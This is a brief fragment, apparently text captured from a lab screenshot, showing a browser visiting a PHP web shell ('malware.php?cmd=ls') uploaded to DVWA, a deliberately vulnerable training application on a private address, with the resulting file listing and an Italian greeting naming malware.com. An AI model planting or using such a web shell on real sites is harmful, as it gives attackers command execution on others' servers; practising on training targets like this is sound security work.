 Not secure 192.168.50.101/dvwa/hackable/uploads/malware.php?cmd=ls
dvwa_email.png
malware.php
Benvenuti malware.com
spero vi siate trovati bene